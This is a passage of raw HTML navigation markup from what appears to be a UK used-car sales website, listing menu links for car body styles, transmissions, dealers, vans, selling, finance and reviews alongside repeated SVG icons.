id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 